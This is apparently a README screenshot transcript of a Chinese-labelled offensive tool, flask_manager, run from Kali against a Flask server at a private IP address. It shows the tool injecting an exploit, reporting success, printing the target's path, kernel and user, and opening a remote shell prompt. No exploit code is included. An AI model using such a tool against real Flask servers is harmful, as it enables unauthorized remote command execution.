 ┌──(kali㉿kali)-[~/桌面/flask_manager]
└─$ python flask_manager.py --url http://192.168.225.149:5000
Flask_manager
author: @zcz
[+] Target connected!
Do you want inject exp now?(y/n)y
Attack successed!
[+]基础信息:
[+]当前路径:/home/ubuntu/桌面
[+]系统信息:Linux ubuntu-virtual-machine 5.15.0-105-generic #115~20.04.1-Ubuntu SMP Mon Apr 15
17:33:04 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[+]当前用户:ubuntu
@ubuntu~/home/ubuntu/桌面>exit
Farewell
┌──(kali㉿kali)-[~/桌面/flask_manager]
└─$